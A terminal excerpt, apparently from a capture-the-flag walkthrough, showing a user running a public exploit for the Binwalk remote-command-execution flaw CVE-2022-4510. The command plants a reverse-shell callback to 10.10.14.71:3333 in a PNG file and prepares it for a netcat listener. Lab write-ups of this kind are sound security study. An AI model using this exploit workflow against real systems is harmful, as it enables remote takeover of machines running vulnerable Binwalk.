 emily@pilgrimage:~/tmp$ python3 RCE_Binwalk.py ./Screen.png 10.10.14.71 3333
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listen
emily@pilgrimage:~/tmp$ ls
binwalk_exploit.png prova.png RCE_Binwalk.py Screen.png